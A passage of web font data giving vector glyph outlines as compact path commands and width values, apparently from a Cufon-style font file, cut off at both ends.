xm145,-235v3,-9,-5,-4,-10,-3v0,10,4,4,10,3xm131,-238v-1,2,-2,6,2,5v0,-3,0,-5,-2,-5xm186,-234v0,-2,0,-4,2,-3v0,2,0,4,-2,3xm153,-220v6,2,12,-6,7,-12v0,-3,-4,-5,-4,-1v3,5,-2,9,-3,13xm25,-232r0,-1r0,1xm58,-232v-3,-1,-2,2,-2,4v2,0,2,-2,2,-4xm128,-230v-1,0,-1,1,-1,2v1,0,0,-1,1,-2xm28,-226v-4,-1,-4,1,-3,4v2,0,3,-2,3,-4xm134,-224v0,1,0,2,1,2xm49,-221v-4,2,-14,2,-10,9v3,-3,9,-4,10,-9xm54,-215v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm175,-213v-6,-5,-29,7,-29,15v9,-5,21,-8,29,-15xm59,-211v-3,-2,-5,1,-3,3v3,1,2,-2,3,-3xm28,-212v-3,-1,-4,3,-1,3xm135,-201v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm44,-201v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm168,-199v-2,0,-5,-1,-4,2v2,0,5,1,4,-2xm43,-193v0,-3,-1,-4,-2,-1xm137,-195v-5,0,-8,2,-8,6v3,-2,8,-2,8,-6xm147,-193v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm154,-193v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm137,-188v0,2,-1,6,2,6v0,-3,0,-5,-2,-6xm148,-185v-4,8,9,7,13,10v-1,-3,1,-17,-4,-8xm54,-182v-1,1,-1,1,-1,2v4,1,5,-2,1,-2xm70,-181v0,1,0,1,1,1xm145,-176v-1,-3,-5,-6,-4,0r4,0xm46,-162v21,-1,5,-7,10,-14v-5,-2,-12,2,-10,14xm64,-177v-2,0,-3,1,-1,2xm156,-173v1,-5,-2,-3,-4,-1v-2,1,0,3,0,4v1,0,3,-2,4,-3xm145,-171v-1,-2,-1,-2,-2,0r2,0xm67,-170v-2,-2,-7,-1,-3,2xm154,-168v-5,-1,-7,2,-1,3xm138,-167v-1,0,-2,-2,-2,0r2,0xm70,-166v-3,1,-1,3,-1,6v2,-1,1,-4,1,-6xm78,-158v-7,0,-11,9,-2,3v1,-1,2,-2,2,-3xm62,-157v-1,-1,-2,-1,-3,0v0,0,0,2,1,2xm51,-157v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm166,-154v0,1,-3,2,-1,2xm152,-153r0,2v1,-1,1,-1,0,-2xm43,-151v-2,0,-5,-1,-4,2v2,0,5,1,4,-2xm32,-132v11,-5,27,-6,30,-18v-10,5,-19,11,-30,14r0,4xm72,-148v-1,-2,-1,0,-2,1xm165,-148v-1,1,-3,1,-1,2xm152,-139v-2,-2,-4,1,-4,3v2,2,3,-1,4,-3xm182,-137v-1,-1,-4,-2,-3,1v1,0,2,-1,3,-1xm170,-135v-3,-1,-13,4,-11,8v4,-2,9,-3,11,-8xm151,-134v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm54,-129v-11,0,-10,14,-3,17v-1,-7,1,-11,3,-17xm72,-126v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm182,-125v-3,-1,-2,2,-3,3v2,0,4,0,3,-3xm79,-119v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm152,-119v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm71,-115v-3,-3,-10,3,-10,8v5,-2,14,-1,10,-8xm77,-114v-4,-3,-2,4,-2,4xm19,-110v-1,-3,2,-6,2,-1xm46,-105v2,-5,-1,-5,-4,-2v-1,1,-3,3,-1,4v2,0,3,-1,5,-2xm69,-103v4,5,13,0,14,-6v-6,1,-8,5,-14,6xm171,-107v-2,0,-5,-1,-4,2v2,0,5,1,4,-2xm182,-104r-1,0r1,0xm56,-104v-3,5,3,7,3,2xm164,-102v-2,-2,-5,0,-4,2v2,2,5,0,4,-2xm22,-102v7,3,6,12,6,21v-5,-3,-5,-13,-6,-21xm53,-100v-3,3,-5,4,-12,1v-2,10,4,7,10,8xm181,-95v0,-7,-4,-4,-6,0r-4,15v6,0,4,-11,10,-15xm88,-96v1,-4,-3,-3,-6,-3v-1,5,3,4,6,3xm77,-97v-5,0,-9,8,0,6r0,-6xm102,-94v0,2,-2,2,-4,2v-1,-3,2,-2,4,-2xm120,-90v-3,-1,-5,1,-4,4v3,1,3,-1,4,-4xm54,-64v1,-12,-2,-30,-9,-18v3,2,7,3,6,9v-6,-1,-5,4,-5,9r8,0xm159,-87v0,3,-2,7,0,8v4,-1,2,-7,0,-8xm97,-83v-1,-4,-6,-3,-6,0v1,3,4,1,6,0xm59,-86v0,2,2,3,3,4v-1,-2,0,-5,-3,-4xm102,-84v-1,-2,-1,0,-2,1xm102,-79r3,3xm38,-78v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm72,-75v-1,-4,-5,0,-8,1v0,1,0,2,1,3v2,-2,4,-3,7,-4xm92,-76r0,-1r0,1xm158,-75v-1,9,-3,12,0,18v3,-3,4,-15,0,-18xm59,-72v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm94,-71v-13,2,-39,17,-23,22v-1,-11,19,-11,23,-22xm104,-71v0,2,-1,6,1,6xm49,-67v0,-2,1,-4,2,-1xm165,-68v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm58,-59v1,1,2,2,3,2v0,-1,-2,-2,-3,-2xm106,-59v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm89,-51v-4,0,-4,5,0,4v3,0,3,-4,0,-4xm135,-51v-3,0,-5,0,-4,4v2,0,4,-2,4,-4xm104,-44v0,1,0,2,1,3","w":201},{"d":"25,-279v6,-6,16,2,22,-2v-3,-2,-6,-5,-9,-3v2,1,5,1,2,3v-20,-6,-1,-21,6,-21v1,4,3,3,5,1v3,-11,37,-14,50,-12v-7,3,-21,3,-23,7v7,0,19,-8,23,-1v-3,1,-6,3,0,4v4,-3,17,-2,16,-7v-5,0,-14,8,-15,0v18,-6,50,2,40,17v4,4,0,15,-2,20v1,-1,4,-4,3,0r-2,7v8,-13,1,-50,20,-24v0,7,11,8,3,13v5,1,0,4,2,8v2,-10,6,-6,8,1r0,12v-1,-1,-1,-1,-2,0v10,23,-2,51,-18,62v8,10,24,23,20,37v3,0,4,6,1,6v-4,-2,-10,-2,-16,-1v1,2,8,8,6,4v-1,0,-1,0,-2,-1v5,-3,6,2,9,2v-2,-2,2,-2,4,-3v7,18,-15,9,-13,17r1,-1v-1,4,4,2,6,4v-1,-1,-4,-3,-1,-4v10,4,4,4,6,11v-2,0,-6,-6,-6,-2v14,6,7,31,1,41v-3,-2,-2,-6,-4,-9v4,6,-7,10,2,11v-6,8,-11,17,-20,22v-1,-2,-1,-3,0,-5r-3,1v-2,-9,2,-30,-4,-31r2,9v-1,0,-2,-2,-2,0v8,18,2,40,-18,34v-4,3,-17,5,-21,0v2,-6,11,0,16,1v-3,-4,-14,-8,-21,-6v5,1,6,4,1,5r-21,-3v5,5,24,2,22,8v-16,0,-38,-3,-47,-9v1,0,2,0,2,-1v-7,-9,-21,1,-24,-16v4,0,3,-6,11,-7r-3,4v8,-4,30,-5,17,-10v-8,8,-23,6,-30,4r1,5v-3,-1,-3,-6,-1,-8v2,1,7,5,8,2v-2,-1,-6,-1,-6,-4r3,1v-1,-3,-4,-2,-1,-5v1,3,5,-1,7,-3v-1,0,-2,2,-2,0v3,-5,10,-6,11,-13v4,3,4,-4,6,-6v-9,4,-18,26,-26,19v0,-11,-8,-26,-8,-38v-1,4,-1,6,-2,1v-1,-22,3,-41,13,-53v1,0,3,2,3,0v-4,-5,12,-7,10,-10v-3,1,-16,-5,-9,-8v-4,2,-8,-3,-4,-4v1,0,2,2,2,0v-1,-4,-10,0,-5,-4r5,0v-1,-6,-8,1,-10,-9v-2,-10,-9,-38,4,-41v-3,-1,-4,-7,1,-7r0,2v0,-7,6,-5,9,0v1,4,8,6,4,2v-1,-7,-15,-8,-8,-12v-2,1,-4,1,-3,-2v3,1,8,-3,4,-2v-3,1,-7,5,-8,0v0,-5,5,-6,2,0xm131,-315v2,0,6,-1,7,1v-2,0,-6,1,-7,-1xm104,-313r-1,0r1,0xm120,-307v0,-2,-2,-1,-2,0r2,0xm57,-306v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm64,-306v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm93,-306r0,1r0,-1xm117,-303v-1,-2,-1,-3,-2,0r2,0xm125,-305v0,0,0,1,1,1v0,0,0,-1,-1,-1xm83,-304r1,0r-1,0xm95,-303v-1,-2,-1,-1,-2,0r2,0xm50,-304v-1,4,-5,0,-1,0r1,0xm52,-300v2,-1,9,-3,3,-3xm88,-303r3,3v0,-2,-1,-3,-3,-3xm131,-303v-2,0,0,2,0,3r0,-3xm135,-302r0,3v1,-1,1,-2,0,-3xm86,-301v0,-3,-2,-1,-2,0r2,0xm82,-302v-2,0,-2,0,-1,1xm111,-302v1,1,2,3,4,3v-1,-1,-2,-2,-4,-3xm105,-301v0,1,1,2,3,2v-1,-1,-2,-1,-3,-2xm56,-299r3,2v-1,-2,0,-6,-3,-2xm73,-300r0,-1r0,1xm44,-300v-2,0,-1,3,0,1r0,-1xm132,-300v0,0,1,1,2,1v0,-1,-1,-1,-2,-1xm55,-299v-2,0,-1,2,-2,3xm128,-298v-3,0,-4,1,-1,2xm135,-297v2,3,9,5,4,1xm52,-295v-1,-2,-4,-2,-5,1xm89,-296v0,0,-1,-2,-1,0r1,0xm112,-296v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm41,-292v0,-3,-2,-5,-3,-1xm56,-295v-2,0,-6,7,-3,6v1,-2,1,-5,3,-6xm102,-295r1,0r-1,0xm130,-295v-1,0,-1,0,-1,1xm133,-295r1,1xm60,-295r-1,2v1,-1,1,-1,1,-2xm91,-295r0,2r0,-2xm152,-295v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm137,-293v-1,-2,-1,0,-2,1xm129,-279v0,-5,4,-12,-1,-14v1,5,-1,11,1,14xm132,-293r1,1xm148,-291r-1,0r1,0xm51,-291v-1,0,-4,-2,-3,1xm35,-290v0,-1,-1,-3,-1,0r1,0xm91,-291r0,-1r0,1xm109,-292v0,2,-2,6,0,7v2,-2,3,2,6,1v-3,-2,-5,-4,-6,-8xm41,-291v0,2,0,3,1,5xm59,-290v-2,1,-4,4,-1,2v1,-1,1,-1,1,-2xm137,-290v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm159,-289v-2,0,-1,3,0,5r0,-5xm103,-288v-1,-2,-1,0,-2,1xm152,-286v-1,-2,-2,-3,-2,1xm142,-288v-2,0,-2,3,-1,4xm61,-288v0,0,0,1,1,1v0,0,0,-1,-1,-1xm28,-288v2,1,2,2,3,4v-2,-1,-3,-2,-3,-4xm48,-286r0,-1r0,1xm117,-287v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm34,-287v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm59,-287v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm155,-287v0,1,0,1,1,2v0,-1,-1,-1,-1,-2xm54,-285v0,-2,-2,-1,-2,0r2,0xm87,-286v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm106,-286v-3,-1,-4,3,-1,3xm100,-285v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm49,-284r-1,0r1,0xm56,-284r1,0r-1,0xm91,-284v1,4,4,3,7,1xm138,-283v-1,-1,-2,-1,-2,1xm27,-284v1,1,1,1,1,2v-1,-1,-1,-1,-1,-2xm59,-283r1,1xm62,-283r0,1r0,-1xm54,-279v-2,0,-5,-3,-6,-1v6,2,7,6,13,3v-1,-4,-7,1,-8,-6xm154,-283v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm41,-282v1,0,2,0,3,1v-1,0,-2,0,-3,-1xm148,-282v-2,0,0,1,0,2r0,-2xm91,-282v-4,-1,-10,3,-3,2v1,0,2,-1,3,-2xm142,-281v-1,-1,-1,-1,-2,0v1,1,1,1,2,0xm101,-281r1,0r-1,0xm56,-281r1,1xm62,-281r-1,2v1,0,1,-1,1,-2xm66,-281r-4,4v1,-1,4,-2,4,-4xm162,-280v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm109,-280v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm120,-266v-1,-6,-14,-13,-18,-11v4,3,-1,6,8,6v-1,-1,-3,-1,-1,-2v3,2,1,6,11,7xm128,-279v-1,1,-3,1,-1,2xm99,-279r1,1v0,-1,0,-1,-1,-1xm120,-279v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm153,-279v-1,0,-1,0,-1,1xm160,-278v0,1,1,2,1,3v0,-1,-1,-2,-1,-3xm38,-278r4,4v-1,-2,-2,-3,-4,-4xm45,-278r1,1xm149,-278v-1,0,-1,1,-1,2xm96,-278r1,1xm66,-277v-1,1,-2,2,-2,3v2,0,4,-1,2,-3xm99,-276r1,1v0,-1,0,-1,-1,-1xm151,-275v-1,0,-1,0,-1,1xm23,-275v3,1,4,4,1,7xm33,-275v4,4,4,9,13,7v-4,-2,-8,-6,-13,-7xm37,-275v0,0,0,1,1,1v0,0,0,-1,-1,-1xm64,-262v-2,-2,-2,-12,-5,-12v2,4,1,14,5,12xm115,-275r1,0r-1,0xm124,-275v1,1,2,1,3,0r-3,0xm154,-275v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm48,-274v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm137,-274v-3,0,-3,1,-1,2v0,-1,1,-1,1,-2xm158,-274r1,1xm117,-273r0,1r0,-1xm119,-270v2,6,6,3,9,0v-2,-5,-4,3,-9,0xm161,-273v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm45,-272v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm64,-272r0,0r0,0xm155,-272v-1,0,-1,0,-1,1xm168,-272v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm130,-272r3,3xm117,-211v0,-12,-8,-21,-2,-32v0,2,1,2,2,1v-1,-3,-4,-5,-1,-9v-6,-3,-3,-25,-23,-20v-31,8,-15,79,15,59v3,-11,7,-9,9,1xm68,-271r0,1r0,-1xm113,-271v2,0,3,1,4,3v-2,0,-3,-1,-4,-3xm139,-270v-1,1,-1,2,0,3r0,-3xm51,-264v2,-6,-7,-5,-2,-3v1,1,1,2,2,3xm57,-266v0,-2,0,-3,-1,-4v0,2,0,3,1,4xm148,-270v-1,0,-1,0,-1,1xm28,-268v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm130,-268v0,1,1,1,2,2xm136,-268v0,1,-1,2,-1,3v0,-1,1,-2,1,-3xm42,-266r0,-1r0,1xm163,-266v0,0,-2,0,-2,1xm113,-265v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm147,-261v1,1,1,3,2,1v2,-4,0,-7,-2,-1xm123,-265v1,4,4,4,7,1v-2,0,-5,-1,-7,-1xm43,-264r2,2v0,-1,-1,-2,-2,-2xm66,-264v1,1,1,2,2,2xm119,-263v-2,0,-1,2,-1,3xm169,-263v1,1,1,3,2,1xm134,-262r-1,0r1,0xm163,-262r-1,0r1,0xm34,-259v-3,-2,-6,-4,-8,0v4,-2,4,3,8,0xm142,-262v-2,0,-4,2,-1,2xm69,-260r1,-1xm145,-261r0,0r0,0xm45,-259r-1,-1xm58,-260v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm142,-259r0,1r0,-1xm167,-258v-1,-1,-2,-1,-3,0v0,5,2,2,3,0xm46,-256v-7,-5,-17,2,-21,6v9,0,10,-6,19,-5v-3,0,-3,-2,0,-2xm144,-215v-9,-9,-3,-27,-3,-29v3,2,3,-1,6,-1v1,3,-1,13,3,10v-3,-7,1,-19,-3,-23v2,5,-2,7,-3,10v1,-2,3,-2,3,1v-20,5,-1,50,-10,64v5,0,-3,19,4,7v1,-15,0,-20,7,-23r0,23v-3,-3,-4,-1,-5,2v0,4,2,5,2,0v2,-2,3,1,4,3v0,2,0,4,1,5v-1,-18,1,-40,-2,-56v3,18,-7,30,-7,9v-1,-3,1,-3,3,-2xm55,-255v-3,-4,-8,-3,-6,3v0,-3,3,-3,6,-3xm117,-257r0,2v1,-1,1,-1,0,-2xm160,-257v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm155,-256r1,0r-1,0xm29,-255r0,0r0,0xm21,-254r0,-1r0,1xm64,-254v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm24,-252r-3,1xm132,-253r1,1xm69,-252v0,0,0,1,1,1xm119,-252v0,1,-2,2,0,2r0,-2xm142,-252v0,0,0,1,1,1v0,0,0,-1,-1,-1xm167,-251v-3,2,-5,4,-6,7v3,0,6,-3,6,-7xm62,-250r2,1v0,-1,-1,-1,-2,-1xm135,-250r0,0r0,0xm125,-250r0,1r0,-1xm20,-250v0,1,0,2,1,2xm120,-249v1,1,2,1,3,2v0,-1,-2,-1,-3,-2xm53,-249r1,1xm64,-249v0,0,0,1,1,1v0,0,0,-1,-1,-1xm161,-248v0,0,-5,2,-1,1xm70,-247r-1,0r1,0xm118,-247v1,5,4,16,3,4v-1,-2,-2,-2,-3,-4xm133,-247r0,1r0,-1xm153,-246r-1,0r1,0xm56,-247v-4,1,-3,2,0,3v1,-1,1,-2,0,-3xm51,-246v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm58,-245r0,2v1,-1,1,-1,0,-2xm166,-239v2,-1,-1,-8,-1,-1xm125,-244v-1,2,-1,4,0,5r0,-5xm55,-243v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm154,-242r0,-1r0,1xm53,-242r1,0r-1,0xm132,-241r0,-1r0,1xm58,-242v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm60,-238v-1,-3,-9,-4,-5,1v1,-1,1,-1,0,-2xm35,-240v0,1,1,1,1,1v0,-1,0,-1,-1,-1xm61,-240v0,0,0,1,1,1v0,0,0,-1,-1,-1xm50,-239v-2,0,-1,1,-2,2v1,0,2,-1,2,-2xm116,-239v0,1,1,2,2,3v0,-1,-1,-3,-2,-3xm154,-238v0,0,-2,1,0,1r0,-1xm64,-238v0,0,0,1,1,1xm156,-238r1,1xm58,-236v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm61,-236v0,0,0,1,1,1xm141,-236v0,0,1,2,1,0r-1,0xm29,-235v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm55,-233v1,-2,-1,-2,-3,-2v0,2,1,4,3,2xm165,-235v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm49,-235r0,5v3,-1,2,-3,0,-5xm65,-235r0,1r0,-1xm124,-230r0,-5r0,5xm134,-234v0,1,1,0,1,1v0,-1,-1,0,-1,-1xm142,-234v0,1,0,3,2,3v-1,-1,-1,-2,-2,-3xm46,-234r1,1xm38,-233v-3,-1,-3,1,-3,4xm41,-233v0,1,-2,2,0,2r0,-2xm119,-233v-2,0,-3,3,-1,5v0,-2,0,-4,1,-5xm149,-232v-2,0,-2,5,-1,5xm162,-232v0,3,3,6,5,2r0,-2v-2,1,-3,2,-5,0xm130,-230r0,1r0,-1xm160,-229v-1,0,-1,0,-1,1xm150,-229v-1,2,1,5,1,1v0,0,0,-1,-1,-1xm31,-228r-1,0r1,0xm51,-228v-2,-1,-2,1,-2,3xm158,-227v-1,-1,-2,-1,-2,1xm25,-227v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm118,-226v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm171,-224r-1,-1xm149,-225v-2,-1,-3,3,-1,1xm27,-225v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm32,-225v0,0,0,1,1,1v0,0,0,-1,-1,-1xm163,-225v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm167,-224v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm121,-224v-4,0,0,5,0,8r0,-8xm129,-224v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm49,-224v0,1,2,2,3,2v-1,-1,-2,-1,-3,-2xm157,-223r0,-1r0,1xm124,-221v-2,0,0,4,0,5r0,-5xm77,-220v-1,0,-1,0,-1,1xm167,-219r0,-1r0,1xm22,-220v0,3,4,1,6,1v-2,0,-4,-1,-6,-1xm36,-220r1,2v0,-1,-1,-2,-1,-2xm34,-219v0,6,5,11,9,15v-2,-6,-6,-10,-9,-15xm153,-218r0,-1r0,1xm136,-218v0,-2,-2,-1,-2,0v1,3,1,3,2,0xm51,-218v0,0,-3,2,-1,2xm151,-218r0,0r0,0xm62,-217v0,0,1,1,2,1xm166,-216v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm111,-215v0,3,-1,9,2,6xm31,-215v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm132,-214r0,-1r0,1xm162,-214r0,-1r0,1xm158,-214r-1,0r1,0xm123,-212v-1,-1,-4,-3,-3,0r3,0xm49,-213v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm32,-212v0,0,0,1,1,1v0,0,0,-1,-1,-1xm147,-210v-1,-1,-4,-3,-3,0r3,0xm120,-209v0,3,2,10,4,4v-2,-2,-2,-3,-1,-6v1,5,-4,-3,-3,2xm105,-211v-1,2,-1,5,0,7v1,-2,1,-5,0,-7xm161,-210v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm89,-210v0,1,-1,3,-1,5v0,-1,1,-3,1,-5xm75,-209v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm118,-204v0,-8,-3,-5,-1,0v-4,8,2,18,0,27v6,-3,0,-9,1,-14v3,0,1,6,3,2v0,-5,1,-9,-2,-11v0,3,-1,4,-2,1xm144,-209v-2,0,-1,3,0,4v2,-1,0,-3,0,-4xm109,-209v0,1,1,3,1,4v0,-1,-1,-3,-1,-4xm134,-207v-1,-1,-1,-3,-1,0r1,0xm97,-208v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm38,-207r0,-1r0,1xm102,-207v-4,-1,-1,4,-1,5xm157,-205v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm44,-204v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm110,-198v0,-2,-1,-9,-1,-3v0,1,0,2,1,3xm113,-204v-1,0,-1,0,-1,1xm86,-204v0,1,1,3,1,1v0,-1,-1,-1,-1,-1xm62,-203v-1,0,-1,0,-1,1xm111,-203v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm126,-199v0,-2,-3,-6,-2,-1xm40,-202v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm108,-181v1,-3,-2,-27,-4,-16xm102,-201v0,1,-2,3,0,4r0,-4xm47,-200v1,1,0,2,2,2v0,-1,-1,-1,-2,-2xm50,-200r1,0r-1,0xm156,-200r1,1v0,-1,0,-1,-1,-1xm131,-200r0,8v1,-2,1,-6,0,-8xm122,-200v1,4,0,10,2,13v-1,-4,0,-10,-2,-13xm45,-198r0,0r0,0xm84,-197r0,-1r0,1xm99,-198r0,3v1,-1,2,-2,0,-3xm111,-197r3,30v1,-13,0,-25,-3,-30xm116,-198v2,1,5,4,3,6v-3,0,-2,-4,-3,-6xm140,-198v0,0,1,1,1,2xm128,-193v0,-3,-1,-4,-2,-1v0,0,1,1,2,1xm51,-195v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm83,-195r1,0r-1,0xm99,-195v0,1,-2,3,0,3r0,-3xm80,-194r0,1r0,-1xm88,-192r0,-1r0,1xm130,-192r0,1r0,-1xm55,-192r0,1r0,-1xm136,-190v-2,0,-2,0,-1,1v0,0,1,0,1,-1xm147,-190v-1,-1,-3,-2,-3,0r3,0xm84,-189v-1,-2,-2,1,-2,1v1,2,1,0,2,-1xm42,-187v1,-1,2,-2,-1,-2v0,1,0,2,1,2xm100,-189v-2,0,0,1,0,2r0,-2xm152,-189v0,0,0,1,1,1xm126,-187v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm130,-187v0,0,0,1,1,1v0,0,0,-1,-1,-1xm41,-187r1,2v0,-1,-1,-2,-1,-2xm54,-183v-2,-3,-4,-5,-3,1xm145,-187r0,3v1,-1,2,-2,0,-3xm33,-185r1,1xm124,-185r0,9v0,-3,2,-7,0,-9xm102,-184v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm147,-182v-2,0,-1,1,-2,2xm99,-182r1,1v0,-1,-1,-1,-1,-1xm33,-181v0,1,0,1,1,1v0,-1,-1,-1,-1,-1xm54,-180v-1,-1,-2,-2,-2,1xm81,-181r0,1r0,-1xm136,-180r-2,1v1,0,1,0,2,-1xm164,-180v-1,0,-1,0,-1,1xm109,-179v-3,4,-1,7,0,11v-1,-4,-1,-8,0,-11xm130,-179r0,0r0,0xm103,-179r0,1r0,-1xm35,-178v1,2,2,5,5,5v0,-3,-3,-4,-5,-5xm42,-178r1,1xm32,-177v-2,0,-3,1,-1,2xm122,-177v0,0,1,2,1,0r-1,0xm80,-176v-2,0,-2,4,0,5r0,-5xm120,-176v-3,3,-1,10,3,6v-4,1,-1,-4,-3,-6xm46,-174r0,-1r0,1xm116,-175v-1,0,-1,1,-1,2v0,0,1,-1,1,-2xm53,-174v-1,1,-2,2,-3,4v1,-1,3,-2,3,-4xm31,-174r1,1xm111,-173r1,0r-1,0xm130,-173v-2,0,0,3,0,3r0,-3xm34,-172r0,-1r0,1xm84,-173v1,1,4,3,4,1v-1,-1,-2,-1,-4,-1xm76,-172v0,0,-1,-2,-1,0r1,0xm104,-171v-2,-2,-6,-3,-8,0r8,0xm41,-171v0,2,1,3,3,4v-1,-1,-2,-3,-3,-4xm122,-150v-13,0,-8,-13,-12,-21v0,2,2,7,0,8v-6,-12,-28,-2,-33,-8v-4,8,-15,4,-18,14v3,-1,9,-9,8,-1v4,1,5,-5,11,0v-2,8,0,19,-5,24r1,-6v0,1,-1,1,-2,2v-3,-8,3,-13,0,-18v-1,5,-4,8,-2,13v-1,0,-4,-3,-4,-1v4,7,-5,11,-13,10v2,4,15,-4,13,10v4,0,13,-8,8,-1v-6,9,-18,28,-13,39v1,-15,8,-23,10,-37v3,2,1,5,5,1v0,20,10,41,33,28v8,-10,4,-32,7,-48v2,-3,6,2,8,-1v-1,-2,-11,2,-9,-6xm126,-170v-1,0,-1,0,-1,1xm136,-170r0,1r0,-1xm49,-170r0,1r0,-1xm68,-169r0,-1r0,1xm74,-170v0,0,0,1,1,1v0,0,0,-1,-1,-1xm132,-169r0,-1r0,1xm31,-169v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm123,-168v0,0,-5,4,-1,3xm129,-168v0,0,0,1,1,1v0,0,0,-1,-1,-1xm51,-167v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm66,-166v-1,-2,-3,1,-5,1v0,4,3,1,4,0xm42,-166v0,0,1,2,1,0r-1,0xm140,-157v3,1,2,-2,2,-4v1,0,1,1,2,1v0,-6,-2,-7,-4,-1r0,4xm46,-165v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm119,-165v-2,3,-5,-1,-4,5xm72,-165v1,7,-8,3,-3,1v1,0,2,0,3,-1xm33,-165r1,1xm136,-165r0,2v1,-1,2,-1,0,-2xm129,-164v0,1,1,0,1,1v0,-1,-1,0,-1,-1xm167,-164v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm125,-164r-1,2v1,0,1,-1,1,-2xm151,-163v-4,0,-1,5,-3,8v2,-2,4,-4,3,-8xm52,-161v0,-1,-1,-1,-1,0r1,0xm76,-161r3,-1v-1,1,-2,1,-3,1xm57,-161v-1,1,-2,2,-2,4v1,-1,2,-3,2,-4xm122,-161v-2,1,2,11,1,3v0,-1,0,-2,-1,-3xm136,-161v0,1,1,4,1,1xm35,-160v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm153,-159r0,0r0,0xm74,-159r0,1r0,-1xm64,-158v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm131,-157v-1,-1,-3,-2,-3,0r3,0xm115,-158r0,4v2,-1,0,-3,0,-4xm70,-157v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm74,-157r0,3v1,-1,1,-2,0,-3xm57,-154r-1,-1xm135,-156r1,1v0,0,0,-1,-1,-1xm139,-156v3,3,-1,6,0,8v4,-2,8,0,4,-8v-1,1,-3,1,-4,0xm68,-155v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm64,-154v1,2,1,4,0,5v3,-1,6,-3,0,-5xm59,-154r3,3xm136,-150v0,-3,-5,-3,-7,0v2,2,4,-1,7,0xm150,-152v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm138,-150r0,-1r0,1xm146,-152v1,2,2,6,3,2v-1,-1,-2,-2,-3,-2xm125,-151v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm158,-147v-1,-3,-2,-6,-2,0r2,0xm60,-149v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm151,-146r0,-3r0,3xm57,-149r-2,3v1,-1,2,-2,2,-3xm66,-148r1,1v0,-1,0,-1,-1,-1xm135,-148r0,1r0,-1xm142,-147r0,-1r0,1xm130,-148v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm148,-147v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm74,-147r1,1xm19,-146r0,2v1,-1,1,-1,0,-2xm65,-146r-1,0r1,0xm60,-137v2,-2,7,-5,2,-7v1,1,1,2,0,3v-4,-2,-6,3,-2,4xm120,-145v0,0,-1,-2,-1,0r1,0xm174,-143v-14,-7,-36,3,-12,2v5,-2,11,1,12,-2xm146,-135v1,-6,-7,-13,-9,-8v13,1,-2,9,2,15v3,-4,1,0,2,1v-3,19,10,3,5,1v0,-9,2,-2,5,-3v0,-1,-4,-5,0,-4r4,1v-1,-7,-6,-9,-9,-3xm74,-145v0,1,0,2,1,3xm129,-144v-2,-2,-3,0,-4,2xm147,-143v0,-2,-3,-1,-3,0r3,0xm32,-